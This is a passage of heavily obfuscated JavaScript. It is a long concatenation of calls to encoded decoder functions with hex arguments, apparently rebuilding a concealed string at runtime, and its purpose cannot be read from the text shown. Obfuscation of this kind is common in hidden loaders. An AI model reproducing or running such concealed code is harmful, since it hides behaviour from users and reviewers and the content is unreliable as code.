2a,0x1a00,0x15ed,0xfbc)+O00O00911F_0x2a49d6(-0x95c,0x3e5,0x763,-0x85d,0x10f)+O00O00911F_0x2a49d6(0xb44,0x15a6,0x1954,0x9fd,0x929)+O00O00911F_0x2a49d6(0x18f4,0x18d4,0xe98,0x15d1,0xc89)+O00O00911F_0x2a49d6(0x1674,0x1224,0x3a2,0x85a,0xc0c)+O00O00911F_0xbc3d7d(0x1baf,0x17a3,0x29b0,0xea0,0x1832)+O00O00911F_0x2a49d6(0x932,0x14c3,0x5e6,0x1931,0xaf7)+O00O00911F_0xbc3d7d(0x195c,0x143a,0x24a8,0x14bb,0x23e4)+O00O00911F_0x301314(0xa63,-0x3be,0xb4,0x1608,0xccb)+O00O00911F_0x301314(0x116,0x665,-0x3a7,0xb84,0x973)+O00O00911F_0x96d9cf(0x5b8,0xdf4,0xd75,0x5be,0xdc0)+O00O00911F_0xbc3d7d(0x16e7,0x17ab,0xb4e,0x226e,0x1625)+O00O00911F_0xbc3d7d(0x35a,0x1148,0x7a2,0xd63,0x10ab)+O00O00911F_0x301314(0xd58,0x675,0x16a4,0xd2b,0x1818)+O00O00911F_0x301314(0x19b0,0x26ea,0x168b,0x1842,0x16e2)+O00O00911F_0x2a49d6(0xfd6,0xd47,0x1793,0x7c0,0x1be3)+O00O00911F_0x2a49d6(0xbff,0xb09,0x59,-0x1ce,-0x202)+O00O00911F_0x1fd229(0x1241,0xef0,0x1c11,0x291b,0x1ee5)+O00O00911F_0x96d9cf(0xe73,0x1444,0xc61,0x1367,0x1a67)+O00O00911F_0x301314(0x4cc,-0x1bd,-0x6c9,0x208,0x8df)+O00O00911F_0xbc3d7d(0x1647,0xbb2,0x783,0x1112,0x233a)+O00O00911F_0x2a49d6(0xdf6,0x18d4,0x1b89,0xac9,0x14b4)+O00O00911F_0x96d9cf(0xf42,0x9e1,0xf8e,0x149a,0x19e0)+O00O00911F_0x1fd229(0x10d9,0x517,0x854,-0x39c,0x1717)+O00O00911F_0x2a49d6(0x24c7,0x19da,0x189b,0x286b,0x123a)+O00O00911F_0x2a49d6(0x1ea4,0x1ab3,0x2912,0x1f9d,0x26f2)+O00O00911F_0x1fd229(-0x648,0x6b4,0x859,0x126c,0x1396)+O00O00911F_0x96d9cf(0xd16,0x863,0xb02,0x8d8,0x115f)+O00O00911F_0x96d9cf(0xeaa,0x1868,0x12d1,0x720,0x4e4)+O00O00911F_0xbc3d7d(0x13b9,0xb92,0xf21,0x1b7b,0xc89)+O00O00911F_0x2a49d6(0x105e,0x941,0x11ec,0x6fe,0x1747)+O00O00911F_0x2a49d6(0x1d83,0x199b,0x1a58,0x1c25,0xefd)+O00O00911F_0xbc3d7d(0xfd,-0x1fa,0x273,-0x15,-0x719)+O00O00911F_0x301314(0x3b8,0xb19,-0x497,0x1c5,-0x1ad)+O00O00911F_0x301314(0x1564,0x877,0xc00,0x1eef,0x1589)+O00O00911F_0x301314(0x1799,0x2361,0x13ad,0x2425,0x21e0)+O00O00911F_0x1fd229(0x1227,0x984,0x562,0x670,0x84c)+O00O00911F_0x1fd229(0x1dac,0x627,0x11e6,0x12fd,0x2079)+O00O00911F_0x96d9cf(0xf48,0x13d8,0x1162,0x1025,0x9af)+O00O00911F_0xbc3d7d(0x1013,0x1610,0x5ba,0x1014,0x1639)+O00O00911F_0x1fd229(0x9b2,-0x3f1,0xaa6,0x12de,0x178)+O00O00911F_0x2a49d6(0xf03,0xdeb,0x119a,0x16e3,0x1569)+O00O00911F_0x1fd229(0x10f1,-0x58f,0x76d,0x1141,0xb01)+O00O00911F_0x1fd229(0x176a,0x1f7b,0x1718,0x17c9,0x835)+O00O00911F_0x2a49d6(0x606,0x322,-0xb01,0xf89,0x10bc)+O00O00911F_0x96d9cf(0x62a,0xd6,0xf82,0x11c3,0x161)+O00O00911F_0x96d9cf(0xaca,0x2db,0xc6f,0xeab,0x1601)+O00O00911F_0x96d9cf(0x11db,0x542,0x78e,0x9a9,0x1567)+O00O00911F_0x1fd229(0x1288,0x1fd0,0x147f,0x17a8,0x211b)+O00O00911F_0x2a49d6(0x1777,0x1809,0x129f,0x1f6b,0x1019)+O00O00911F_0x1fd229(0x1b45,0x2614,0x1c7d,0x1db1,0x18ac)+O00O00911F_0x2a49d6(0x1ec2,0x1268,0x1e96,0x1fbe,0x1bbf)+O00O00911F_0x1fd229(0x48,0x14c1,0xa1a,-0x2b2,0x777)+O00O00911F_0x2a49d6(0x1cee,0x1c6e,0x1788,0x152f,0x29a7)+O00O00911F_0x301314(0x16d2,0x98d,0x227d,0xd52,0xdda)+O00O00911F_0x1fd229(0xd4e,0xf09,0x1977,0x2403,0x27cb)+O00O00911F_0x1fd229(0x1bb9,0x18d0,0x20e4,0x1eb1,0x1b6a)+O00O00911F_0xbc3d7d(0x1071,0x12a3,0x14b0,0x155c,0x15ba)+O00O00911F_0x2a49d6(-0x1c,0x116,0x769,0x2ab,-0x24c)+O00O00911F_0x2a49d6(0x2a0c,0x1bcc,0x1027,0x1b80,0x20f2)+O00O00911F_0x96d9cf(0x521,-0x46b,-0x7b4,-0x8a5,0x2c6)+O00O00911F_0xbc3d7d(0x16e7,0x236c,0x1f5a,0xc83,0x2177)+O00O00911F_0x96d9cf(0x4d2,-0x415,0xd3c,0x136,0x830)+O00O00911F_0xbc3d7d(0xe97,0x16db,0x15f8,0xcbb,0xe05)+O00O00911F_0x2a49d6(-0x54f,0x459,0x5cf,0xb7e,-0x732)+O00O00911F_0x301314(0x1711,0x1fce,0x1c4b,0xfd0,0x24f9)+O00O00911F_0x1fd229(0x1c8d,0x18ee,0x1eae,0x25c0,0x20b0)+O00O00911F_0x96d9cf(0x31c,-0x8c5,0x685,0xbc3,0x10db)+O00O00911F_0xbc3d7d(0xc6b,0x13b6,0xe2a,0xee2,0x157d)+O00O00911F_0x2a49d6(0x254c,0x1c70,0xf93,0x16ff,0x2484)+O00O00911F_0x301314(0x160b,0x1f56,0x2485,0x2427,0xc97)+O00O00911F_0x2a49d6(0x21fe,0x18d4,0x2640,0x2632,0x19cb)+O00O00911F_0x96d9cf(0x1b01,0x2629,0x2488,0x14dc,0x12fe)+O00O00911F_0x2a49d6(0x1a87,0x1386,0x103c,0x2196,0x8de)+O00O00911F_0x96d9cf(0x13d5,0xc7d,0xf8d,0x224f,0x1556)+O00O00911F_0x1fd229(0x1a5a,0x211a,0x1716,0x1896,0x175c)+O00O00911F_0x301314(0x25,0x18a,-0x483,0x2b9,-0x49f)+O00O00911F_0xbc3d7d(0x501,-0xc7,0xf95,-0x821,0x67e)+O00O00911F_0x301314(0x5ab,0x1450,-0x78a,-0x23f,-0x282)+O00O00911F_0x2a49d6(0xda1,0x125e,0x1002,0x1d37,0xd82)+O00O00911F_0x301314(0x17a8,0x261f,0x9f5,0x24e0,0x1f3e)+O00O00911F_0xbc3d7d(0x3d2,-0x3e3,-0x1f3,0xbd8,-0x52d)+O00O00911F_0x301314(0x135f,0x1ce3,0x1388,0x62d,0x4b7)+O00O00911F_0x1fd229(0x2e4,0x1d55,0xf11,0xad1,0x9d0)+O00O00911F_0x301314(0x59d,-0x6a2,0x905,0x2f,0xa3e)+O00O00911F_0x2a49d6(-0x836,0x4e8,-0x915,0x104d,0x11c3)+O00O00911F_0x1fd229(0x2185,0x1386,0x1ed1,0x1396,0x1541)+O00O00911F_0x1fd229(0x1324,-0x435,0x9ba,-0xc5,0x377)+O00O00911F_0x96d9cf(-0x18,-0xecc,-0xd36,-0xe1,0x72f)+O00O00911F_0x2a49d6(0x18a8,0x1c43,0x1a5d,0x1d49,0x178e)+O00O00911F_0x2a49d6(0x713,0x1386,0xa0f,0x597,0x831)+O00O00911F_0x2a49d6(0xa26,0x1517,0xe4e,0xd9b,0x1594)+O00O00911F_0xbc3d7d(0x112e,0x822,0x1eb1,0xaa6,0x1378)+O00O00911F_0x96d9cf(0x1ac,0x91d,-0x885,0x52a,-0x354)+O00O00911F_0x301314(0x1178,0xcf7,0x736,0xf74,0xb92)+O00O00911F_0x1fd229(0xc39,0x21b5,0x147f,0x1f42,0x1ffd)+O00O00911F_0x301314(0x190,-0x700,0xde3,0x75f,0xbdb)+O00O00911F_0x301314(0x1711,0xf22,0x110d,0x1a41,0xab7)+O00O00911F_0xbc3d7d(0x18c6,0x1f5f,0x128c,0xed3,0xcc3)+O00O00911F_0x301314(0x195,0xc4e,-0x1f,0xecd,-0x78b)+O00O00911F_0xbc3d7d(0xc6b,0x294,0x66b,0x4dc,0x6bf)+O00O00911F_0x96d9cf(0x16b5,0x123e,0x1f84,0x2477,0x1fac)+O00O00911F_0xbc3d7d(0x16e7,0x1d45,0xf8b,0x1b9d,0x1ff6)+O00O00911F_0x301314(0x27e,-0x78,-0x7ed,0x343,0x6be)+O00O00911F_0xbc3d7d(0x16e7,0x9a2,0x1de6,0x18db,0x14e9)+O00O00911F_0xbc3d7d(0x608,0xe5d,0xe33,-0x11,-0x251)+O00O00911F_0x96d9cf(0x6f8,0xcb6,-0x479,0x3ea,0xb36)+O00O00911F_0x2a49d6(0x1c84,0x1386,0x153b,0x1f6b,0xe63)+O00O00911F_0x301314(0xe57,0xd1,0x1651,0xe1b,0x11c6)+O00O00911F_0x2a49d6(0x1296,0x139b,0x1402,0x1e26,0x687)+O00O00911F_0x301314(0x44f,0x978,0xc5d,-0x860,-0x4e3)+O00O00911F_0x1fd229(0x1929,0x1a4f,0xe25,0x124,0x169d)+O00O00911F_0x96d9cf(0x3d3,0xb6f,-0x45a,0x8f0,-0x77e)+O00O00911F_0x96d9cf(0x1792,0xa27,0x10f5,0x1fb6,0x18a6)+O00O00911F_0x301314(0x160b,0x1a43,0x1b14,0x996,0x1d81)+O00O00911F_0x96d9cf(0x138a,0x20ab,0x792,0x167b,0x12c6)+O00O00911F_0xbc3d7d(0x91c,0xfa4,0x119a,0xd46,0x1386)+O00O00911F_0x1fd229(0x5aa,0x273,0x100d,0x1d8a,0x7da)+O00O00911F_0x1fd229(0x1190,0x1245,0x13d6,0x1f2e,0x16c8)+O00O00911F_0x1fd229(-0x606,0x1661,0x87b,0xd4b,0x1c3)+O00O00911F_0x2a49d6(0xff7,0x652,0xdcf,0xefc,0x35a)+O00O00911F_0x96d9cf(0x1610,0x1e3a,0x24ec,0x17b9,0x23c0)+O00O00911F_0xbc3d7d(0x18c6,0xc2e,0x19a7,0x24e2,0x1179)+O00O00911F_0x1fd229(0x290b,0x2a17,0x1fd5,0x2ab6,0x13ba)+O00O00911F_0x301314(0x9,0xe0,-0x8db,0xbc,0x6c8)+O00O00911F_0x301314(0xcb7,0x18c5,0x3d0,0x15ae,0x229)+O00O00911F_0x1fd229(0xff2,0x86e,0x110c,0x1e0f,0x1851)+O00O00911F_0xbc3d7d(0x318,0x31a,0xf04,0xb10,0x34c)+O00O00911F_0x1fd229(-0x296,0xe6e,0x4b6,0x19a,0x147)+O00O00911F_0x2a49d6(0x1a20,0xba2,0xa5b,0x13f6,0x95c)+O00O00911F_0xbc3d7d(0xe5,0x616,0x615,0x900,0x94d)+O00O00911F_0xbc3d7d(0x764,0xa21,0x96b,-0x6af,0x487)+O00O00911F_0x301314(0x9cd,-0x188,0xa8b,0x10a3,0x269)+O00O00911F_0x2a49d6(-0x92,0xb09,0xf6,0x10a0,0x1763)+O00O00911F_0x96d9cf(0xad0,0x1837,0xc90,0xbd3,0xc02)+O00O00911F_0xbc3d7d(0xdee,0x3e6,0xa78,0x52e,0x1815)+O00O00911F_0x301314(0x1b7,-0x514,-0xc3,0x9f5,-0x296)+O00O00911F_0x96d9cf(0x144a,0x1382,0x15cd,0x1ab4,0x1459)+O00O00911F_0x96d9cf(0x1b01,0x156d,0x1c4d,0x2388,0x2672)+O00O00911F_0x301314(0x10bd,0x13fb,0x15fe,0xbe3,0x3d2)+O00O00911F_0x96d9cf(0xfde,0x1e8f,0x2be,0x1b05,0x57f)+O00O00911F_0xbc3d7d(0x11ae,0x564,0x130b,0x911,0x14fb)+O00O00911F_0xbc3d7d(0x52b,-0x3fe,0x5f4,0x13cf,0x602)+O00O00911F_0xbc3d7d(0x83d,-0x5a4,0xdb6,-0x21a,0xe9d)+O00O00911F_0x2a49d6(-0x931,0x235,-0x6cc,0x13b,-0x3e8)+O00O00911F_0xbc3d7d(0x16e7,0x19ad,0x1868,0x2409,0x1cf2)+O00O00911F_0x301314(0xd58,0x732,0xf68,0x162f,0x4b)+O00O00911F_0x301314(0x160b,0xd2d,0x1e60,0x2261,0x113b)+O00O00911F_0x2a49d6(0xe79,0x7de,0x492,-0x4e1,0xb72)+O00O00911F_0x96d9cf(0xb39,0x45,0xc83,0x1fc,0x1841)+O00O00911F_0x301314(0x840,0x80d,0xccf,-0x6a5,0x197)+O00O00911F_0x2a49d6(0xdc9,0x1816,0x20fe,0x1011,0x24db)+O00O00911F_0x96d9cf(0x155c,0x1570,0x1765,0x22f0,0x1224)+O00O00911F_0xbc3d7d(0xe9d,0x19f8,0x100a,0x15e9,0x541)+O00O00911F_0x2a49d6(0x1402,0x888,0x1417,0x728,-0x2e)+O00O00911F_0x2a49d6(0x18a1,0x1453,0x10f5,0x9e0,0x134b)+O00O00911F_0x2a49d6(0x16cb,0x15a6,0xb0a,0x1578,0x239c)+O00O00911F_0x301314(0x160b,0x18af,0x2084,0x1af0,0x88a)+O00O00911F_0x96d9cf(0x10e2,0xa19,0x15cd,0x14c3,0x3fd)+O00O00911F_0x2a49d6(0x1186,0x1d9c,0x2614,0x1ad0,0x199a)+O00O00911F_0x1fd229(0xd29,0x8b6,0x76c,0x28b,0xeaa)+O00O00911F_0x1fd229(0x28ad,0x1fa2,0x1ee9,0x16c2,0x2d94)+O00O00911F_0x2a49d6(0x832,0xc5f,0x10c2,0x718,0xb4c)+O00O00911F_0x1fd229(0x1659,0x1b4b,0x1ff8,0x2869,0x19fe)+O00O00911F_0x2a49d6(0x14a1,0x1e43,0x1da4,0x1e02,0x1e9e)+O00O00911F_0x2a49d6(0x10a3,0x119b,0x18ce,0x1c85,0xd69)+O00O00911F_0x301314(0x61d,0xa26,-0x5c6,0x1337,0xb11)+O00O00911F_0x1fd229(0x919,0x3ff,0x79c,0x99b,0x11fa)+O00O00911F_0x96d9cf(0x104b,0x2a8,0x1dc5,0x235,0x1fb)+O00O00911F_0x301314(0x1a79,0x2859,0x1573,0x129c,0x1537)+O00O00911F_0x1fd229(0x2222,0x1057,0x1aba,0xea0,0xc16)+O00O00911F_0x1fd229(0xd67,0x139b,0x1a97,0x11ed,0x24fe)+O00O00911F_0x96d9cf(0x1994,0x282a,0xae1,0xf2c,0x18bc)+O00O00911F_0x1fd229(-0x437,0x52d,0x9ba,0x11d8,-0x242)+O00O00911F_0x2a49d6(0x30f,0x12a,0x89b,0x96f,-0xcd)+O00O00911F_0x2a49d6(0x1e8f,0x1c43,0x2562,0x2861,0x1d91))+(O00O00911F_0x2a49d6(0xc1d,0x1386,0x1dc2,0x1973,0xfb6)+O00O00911F_0x1fd229(0x1e0c,0x271b,0x1912,0x2612,0x2518)+O00O00911F_0x301314(0x1052,0x1d56,0x1b74,0x64f,0x2df)+O00O00911F_0x301314(0x25,-0x290,-0x78,0xb9b,0x494)+O00O00911F_0xbc3d7d(0x1254,0xa3d,0x212b,0x196c,0x754)+O00O00911F_0x2a49d6(0xc56,0x1084,0x73b,0x7dd,0x885)+O00O00911F_0xbc3d7d(0x26c,0xbac,0x74c,0x834,-0xb65)+O00O00911F_0x1fd229(0x2822,0x248d,0x1dd5,0x2212,0x10e6)+O00O00911F_0xbc3d7d(0x18c6,0x2446,0x1fb2,0x1512,0x2195)+O00O00911F_0x1fd229(0x7c,0x3d,0x859,0xea2,0x135)+O00O00911F_0xbc3d7d(0xc6b,0x1201,0xfed,0x18c2,0x1011)+O00O00911F_0x301314(0x152e,0x1849,0x1dad,0x1af2,0x1f9f)+O00O00911F_0x1fd229(0x141f,0x1c63,0x1ccf,0x1cd6,0xff8)+O00O00911F_0x96d9cf(0x405,0x26d,-0x1f0,-0x368,0x19f)+O00O00911F_0x2a49d6(0xcce,0x18d4,0x1231,0xf1c,0xab0)+O00O00911F_0x301314(0x52c,-0x3bc,0x480,0x7ab,-0x620)+O00O00911F_0x96d9cf(0x6f8,-0x4c5,0x743,-0x348,0x10e0)+O00O00911F_0x2a49d6(0x1613,0x1386,0x1cf6,0x2236,0x6fb)+O00O00911F_0xbc3d7d(0xf33,0x15ee,0xf81,0x679,0x11c5)+O00O00911F_0x96d9cf(0x1259,0xb4e,0xf5e,0x48f,0x61f)+O00O00911F_0x301314(0x44f,0x90c,0x10b8,0x5ec,-0x733)+O00O00911F_0x96d9cf(0x8e8,0x1662,0x16fd,0x99e,0x13d3)+O00O00911F_0xbc3d7d(0x328,0xc67,0x455,-0x3f3,0x8c8)+O00O00911F_0x1fd229(0x13af,0x1b98,0x1ccf,0x138f,0x17bf)+O00O00911F_0x1fd229(0x135c,0x20a1,0x1ccf,0x23da,0x1684)+O00O00911F_0x1fd229(0x2593,0x1e6c,0x18c7,0x19cb,0x137e)+O00O00911F_0x301314(0x840,-0x3b9,-0x5c8,0x12c6,0x4ff)+O00O00911F_0x96d9cf(0xad0,0x6cf,0x3de,-0x176,0x9f5)+O00O00911F_0x96d9cf(0xe99,0x40d,0x13bc,0x1a,0x15d0)+O00O00911F_0x96d9cf(0x33e,0x45a,-0xb6a,0xccf,-0x59d)+O00O00911F_0xbc3d7d(0x465,0xca8,0x97c,-0x98,0xc32)+O00O00911F_0x2a49d6(0x1936,0x1752,0x16bf,0x90b,0x14b2)+O00O00911F_0x1fd229(0x2c8f,0x24d4,0x1eae,0x1e23,0x1785)+O00O00911F_0x2a49d6(0xd3e,0x1bda,0x28d0,0x1491,0x1782)+O00O00911F_0x96d9cf(0x1402,0x10f9,0x22d4,0x1b51,0x1350)+O00O00911F_0x96d9cf(0xca9,0x83b,0xb36,0x1a68,-0x1dd)+O00O00911F_0x96d9cf(0x230,0x2c7,-0x6c9,-0x5ee,0xc3f)+O00O00911F_0x1fd229(0x1f64,0x1470,0x1718,0x21ca,0x2263)+O00O00911F_0x301314(0xe03,0xd59,0x1639,0xdff,0x1ca4)+O00O00911F_0x1fd229(0x1c51,0x1eac,0x1d5e,0x2744,0x2ba9)+O00O00911F_0x301314(0x10fc,0x1fa7,0xf12,0x1a37,0x1d42)+O00O00911F_0xbc3d7d(0x1384,0x2233,0x1b52,0x66f,0x1b08)+O00O00911F_0x96d9cf(0x1859,0x1850,0xd51,0x25f8,0xa30)+O00O00911F_0x2a49d6(0xe2e,0x2ea,0xddd,-0x5ac,0x953)+O00O00911F_0x1fd229(0xa75,0x15ed,0xa7c,-0x45e,0xfb6)+O00O00911F_0x301314(0x1564,0x1c6f,0x1383,0xf46,0x138c)+O00O00911F_0x96d9cf(0x1920,0x20b8,0x12e7,0x2466,0x17b5)+O00O00911F_0x96d9cf(0x8bf,0xd2c,0x911,0x1765,0xda3)+O00O00911F_0x1fd229(0x2f4d,0x1317,0x2197,0x1f70,0x17fa)+O00O00911F_0x96d9cf(0x1381,0x2082,0x1cc6,0x156e,0x85a)+O00O00911F_0x96d9cf(0x1c2c,0x1b53,0x1e54,0x2078,0x168e)+O00O00911F_0x301314(0x11d3,0x65c,0xd39,0xdf3,0x8d0)+O00O00911F_0x1fd229(0xe9c,0x1393,0xee7,0xfbb,0x134d)+O00O00911F_0x2a49d6(0x1d85,0x11db,0x1d2a,0x1675,0x9f5)+O00O00911F_0xbc3d7d(0x13b9,0x778,0x13d3,0x632,0x1d6f)+O00O00911F_0x2a49d6(0x22ea,0x186e,0x2653,0x2510,0xcbc)+O00O00911F_0x301314(0x12dd,0x21be,0xc11,0x1a28,0x64c)+O00O00911F_0x1fd229(0x592,0x13f7,0x742,-0xed,0x152b)+O00O00911F_0x96d9cf(0xd72,0x1f7,0xba2,0x205,0xd5b)+O00O00911F_0x96d9cf(0x1859,0xb93,0x1292,0x138b,0x1dbf)+O00O00911F_0x1fd229(0x27bc,0x1b9a,0x1977,0x283a,0x19ab)+O00O00911F_0x301314(0x1a20,0x2190,0x2341,0x15a6,0xde5)+O00O00911F_0x1fd229(0x1af1,0xde9,0x1659,0x1904,0x12e3)+O00O00911F_0xbc3d7d(-0xd7,-0xf60,0xb4a,0xc0d,0xc4d)+O00O00911F_0x96d9cf(0x1a8a,0x198a,0x1b0a,0x22f9,0x1e06)+O00O00911F_0x1fd229(0xb82,0x192d,0x162f,0x1299,0x8fe)+O00O00911F_0xbc3d7d(0x16e7,0xdf1,0x1ac4,0x13e1,0x14d5)+O00O00911F_0x96d9cf(0x1792,0x184d,0x103e,0x10ec,0x1a9b)+O00O00911F_0x2a49d6(0xfb1,0x1084,0x1ed5,0xb61,0x683)+O00O00911F_0x301314(0x1540,0xf9d,0x1b8d,0x7c0,0x11aa)+O00O00911F_0x301314(0x15b9,0x9f0,0x15e7,0x1dc7,0x1b88)+O00O00911F_0x1fd229(0xc34,0x2091,0x1663,0x21b4,0x1511)+O00O00911F_0x2a49d6(-0x233,0x61f,0x1f5,0x7bd,0x1336)+O00O00911F_0x1fd229(0x347,0xd97,0x109a,0x1d9f,0x1942)+O00O00911F_0x96d9cf(0x104b,0x57e,0xb2c,0xcde,0xd8e)+O00O00911F_0xbc3d7d(0x12af,0x1824,0x20a5,0x140f,0xd3c)+O00O00911F_0x301314(0x1731,0x20cf,0x1d42,0x1d70,0x1c3e)+O00O00911F_0x2a49d6(0x2a8,0xf80,0xbd8,0xc13,0x1616)+O00O00911F_0x301314(0xa48,0x4cd,0x46d,0x1292,-0x201)+O00O00911F_0x96d9cf(0x3c3,-0xf7,0x120,0xbd2,-0x576)+O00O00911F_0xbc3d7d(-0x132,0x7d6,0x4a1,-0x583,-0x80d)+O00O00911F_0x1fd229(0x1950,0x1314,0xf9d,0xdb2,0xf6c)+O00O00911F_0x96d9cf(0x190,0xa90,0xb43,0xdd6,-0xafe)+O00O00911F_0x1fd229(0x13f2,0x1b0a,0xd4c,0x603,-0xbb)+O00O00911F_0x301314(0x9cd,0x1147,0x845,0xedf,0x13b9)+O00O00911F_0x1fd229(0xf2e,0x1c2a,0xf04,0x11cc,0x1a5)+O00O00911F_0xbc3d7d(0xa25,-0x246,-0x11a,0x6b5,-0x30b)+O00O00911F_0x2a49d6(0xbe7,0xfdb,0x9cd,0x14d2,0x837)+O00O00911F_0x96d9cf(0x33e,0xf00,0xe3e,0x11a8,-0x6d5)+O00O00911F_0x2a49d6(0x121e,0x158c,0xaec,0x1eeb,0x13d5)+O00O00911F_0x2a49d6(0x2581,0x1c43,0x1aa1,0x116b,0x2784)+O00O00911F_0x96d9cf(0x1244,0xf71,0x1766,0x1613,0x14aa)+O00O00911F_0x2a49d6(0xb58,0x1120,0xc01,0x1830,0x1685)+O00O00911F_0x96d9cf(0x1259,0x36b,0x2068,0x15bc,0x1ed4)+O00O00911F_0x301314(0x44f,0xf50,0xeaa,0x300,0x4ea)+O00O00911F_0x1fd229(0xb13,0xb06,0xe25,0x10f4,0x1b6f)+O00O00911F_0xbc3d7d(0x48,0x85c,0xb2e,-0xdcb,-0x8b8)+O00O00911F_0x301314(0x160b,0x22b4,0x1a08,0x11d7,0x861)+O00O00911F_0xbc3d7d(0xe34,0x192d,0xaf4,0x1a16,0x137b)+O00O00911F_0x2a49d6(0x13f5,0x18d4,0x21d6,0x25eb,0x1f33)+O00O00911F_0x96d9cf(0x69c,-0x245,-0x419,0xeb,0xb67)+O00O00911F_0x1fd229(0x112d,0x1599,0x1076,0x242,0x1d7f)+O00O00911F_0x2a49d6(0xffa,0xb09,0xe3d,0x8e2,0x144f)+O00O00911F_0x1fd229(0x1adc,0x1fea,0x1c11,0x2984,0x1c9b)+O00O00911F_0x96d9cf(0x155c,0x19e4,0x107e,0x1986,0x20f5)+O00O00911F_0x96d9cf(0xf48,0x3c8,0x4df,0x18f3,0x650)+O00O00911F_0xbc3d7d(0x69b,-0x682,0x579,-0x2aa,-0x31f)+O00O00911F_0x1fd229(0x24a6,0xc26,0x184e,0xdbb,0x15d4)+O00O00911F_0x96d9cf(0x1464,0x22ee,0x2085,0xf7a,0x13eb)+O00O00911F_0x96d9cf(0x1792,0x21e4,0x17cb,0x11ac,0x203e)+O00O00911F_0x301314(0xf5b,0x1696,0x1a6,0x12cc,0x279)+O00O00911F_0x2a49d6(0x1ce9,0x1d9c,0x20ee,0x1b8d,0x1868)+O00O00911F_0x1fd229(0xc54,-0x636,0x76c,0x775,0x378)+O00O00911F_0x1fd229(0x2315,0x2b81,0x1ee9,0x293d,0x17d0)+O00O00911F_0x301314(0x996,0xc82,0xd12,0x858,-0x1ae)+O00O00911F_0x1fd229(0x269e,0x2935,0x1ff8,0x1668,0x1ee3)+O00O00911F_0xbc3d7d(0x1c56,0x2b43,0x24cc,0xe31,0x1eea)+O00O00911F_0x2a49d6(0x102e,0x119b,0x1b82,0xf05,0x827)+O00O00911F_0xbc3d7d(0x6f9,0xf81,-0x252,0x3b8,0xab5)+O00O00911F_0x2a49d6(0x1c95,0x118d,0x1e0e,0xbb6,0xead)+O00O00911F_0x2a49d6(0x29ef,0x1d42,0x1ef8,0x26f0,0x29dd)+O00O00911F_0x301314(0x13f6,0x1e72,0x1ad6,0xf05,0x6be)+O00O00911F_0x96d9cf(0x155a,0xe9b,0xc98,0x1293,0x1740)+O00O00911F_0x2a49d6(0xf33,0xe66,0x1797,0x564,0xc3d)+O00O00911F_0x301314(0x70,0x671,-0x7dc,0xab4,-0xa20)+O00O00911F_0x2a49d6(0x2717,0x1d9c,0x2b5c,0x25e5,0x233c)+O00O00911F_0x1fd229(0xe90,0x1528,0x76c,-0x5ac,0x161e)+O00O00911F_0xbc3d7d(0x1901,0x2218,0x2619,0x1c23,0xbfa)+O00O00911F_0x2a49d6(0xb8a,0xc5f,0x1817,0x12ba,0xf8d)+O00O00911F_0xbc3d7d(0x1a10,0x2675,0x1803,0x10cd,0xfd7)+O00O00911F_0x2a49d6(0x666,0xc96,0x1d1,0x12ed,0x1a2a)+O00O00911F_0x301314(0x840,0x8d5,0x1e9,0x2f9,0x14f)+O00O00911F_0x96d9cf(0x16d4,0x227e,0x20e1,0x7ee,0xbe9)+O00O00911F_0x96d9cf(0x155c,0x1af8,0x2358,0xd75,0x20c5)+O00O00911F_0x301314(0xdc1,0x17d9,0x10e1,0xf07,0x9fd)+O00O00911F_0x301314(0x5bf,0x10a1,0xb1a,0x1b5,0x774)+O00O00911F_0x96d9cf(0x566,0x509,0x9fa,0x1149,-0x671)+O00O00911F_0xbc3d7d(0x16e7,0x10a5,0x1396,0x23c7,0x1c1d)+O00O00911F_0x2a49d6(0x2216,0x1c26,0x1d67,0x1a56,0x2397)+O00O00911F_0x301314(0x160b,0xebd,0x211f,0x2420,0x21c4)+O00O00911F_0x96d9cf(0x1b37,0x13db,0x1e46,0xfea,0x11ab)+O00O00911F_0x96d9cf(0x2a5,-0x775,0xa01,-0x402,0xada)+O00O00911F_0x2a49d6(0x1e7c,0x1d9c,0x2237,0x156d,0x2813)+O00O00911F_0x96d9cf(0x1381,0x14e8,0x80f,0xa2f,0x11b0)+O00O00911F_0x301314(0x1aa5,0x2837,0x2328,0x2976,0x140b)+O00O00911F_0xbc3d7d(0x12af,0x1438,0x12ac,0x1e3c,0x1f28)+O00O00911F_0xbc3d7d(0x8ff,-0x5a4,0xfea,0x1206,-0x510)+O00O00911F_0x2a49d6(0x1670,0x1290,0x656,0x1eca,0x1263)+O00O00911F_0x2a49d6(0x2097,0x1834,0xc3e,0x1d3c,0x1342)+O00O00911F_0x2a49d6(0x1ac1,0x18d4,0x20d5,0x2511,0x233d)+O00O00911F_0x1fd229(0x8ea,0x9a,0xd3c,0x18c3,0x1a3)+O00O00911F_0x301314(0x16d2,0x83c,0x2521,0x1cd7,0x182a)+O00O00911F_0x96d9cf(0x1a8,-0xac1,0x11f,0xfb4,-0xcca)+O00O00911F_0x301314(0x3b8,-0x181,0x78d,0xa6e,0xf87)+O00O00911F_0x96d9cf(0x16eb,0x818,0xf6c,0x1d92,0xfc3)+O00O00911F_0x2a49d6(0xe26,0x1a62,0x247d,0x1eae,0x1fe2)+O00O00911F_0x2a49d6(0x5ac,0x167,-0x225,0xd70,-0xc1d)+O00O00911F_0x96d9cf(0xca9,0x117c,0x717,0x1a21,0x1545)+O00O00911F_0x96d9cf(0xf48,0xb5a,0x1a38,0x1b90,0x2e6)+O00O00911F_0x96d9cf(0xa52,0xf36,0x16ed,0x24f,-0x288)+O00O00911F_0x301314(0x84d,-0x622,0x167,0xbbe,0x12b8)+O00O00911F_0x1fd229(0x8d8,0xd9,0xc61,0xda8,0xc4a)+O00O00911F_0x1fd229(0x33f,0x7f,0x8e3,-0x197,0xba1)+O00O00911F_0xbc3d7d(0xc79,0x1a09,0x161f,0x1519,-0xda)+O00O00911F_0xbc3d7d(0x14c,-0x653,-0xc44,0x481,0xaee)+O00O00911F_0x301314(0x1ad3,0x1b17,0x1821,0x27c6,0x1c63)+O00O00911F_0x2a49d6(-0xb54,0x371,0xfa4,0x733,0x3b8)+O00O00911F_0xbc3d7d(0x1901,0x185c,0x15db,0x1d54,0x1a47)+O00O00911F_0x1fd229(0x128b,0xd05,0x105a,0x4d4,0x796)+O00O00911F_0xbc3d7d(0x1a10,0x24eb,0x1fb9,0xf2a,0x157d)+O00O00911F_0x301314(0x9cd,0x101e,0xba0,0x1319,0xc9c)+O00O00911F_0x96d9cf(0x9c7,0x1c8,0x879,0xb49,0x17b2)+O00O00911F_0x96d9cf(0x16d4,0x10b4,0xedd,0x1254,0x1b95)+O00O00911F_0x96d9cf(0x155c,0x2070,0x19e2,0x1b7f,0x17af)+O00O00911F_0x2a49d6(0x1d7f,0x108a,0x452,0xee0,0x132d)+O00O00911F_0